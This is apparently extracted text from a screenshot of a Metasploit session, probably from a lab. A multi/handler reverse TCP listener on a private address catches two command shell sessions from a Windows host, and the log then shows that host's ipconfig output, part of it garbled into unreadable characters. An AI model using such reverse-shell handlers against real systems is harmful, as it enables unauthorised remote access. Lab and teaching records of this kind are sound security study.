 0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.124.11:6666
[*] Command shell session 1 opened (192.168.124.11:6666 -> 192.168.124.15:6552) at
2019-06-12 21:56:20 +0800
[*] Command shell session 2 opened (192.168.124.11:6666 -> 192.168.124.15:6554) at
2019-06-12 21:56:20 +0800
ipconfig
ipconfig
Windows IP ����
SSTAP 1:
. . . . . . . . . . . . . :
DNS . . . . . . . :
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::a5b8:4033:efe9:87d0%11
IPv4 . . . . . . . . . . . . : 192.168.124.15
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.124.1
isatap.{C136BD50-DA9E-44EF-9CA0-BEA41D201331}: